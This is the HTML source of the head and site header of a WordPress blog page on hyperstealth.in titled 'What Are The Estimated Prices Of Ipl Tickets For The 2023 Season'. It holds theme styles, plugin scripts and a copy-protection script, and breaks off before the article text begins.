            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/9163" /><link rel='shortlink' href='https://hyperstealth.in/?p=9163' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwhat-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '690d5c5b7d';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-9163 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							What Are The Estimated Prices Of Ipl Tickets For The 2023 Season						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> What Are The Estimated Prices Of Ipl Tickets For The 2023 Season</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-9163" class="post-entry clearfix post-9163 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
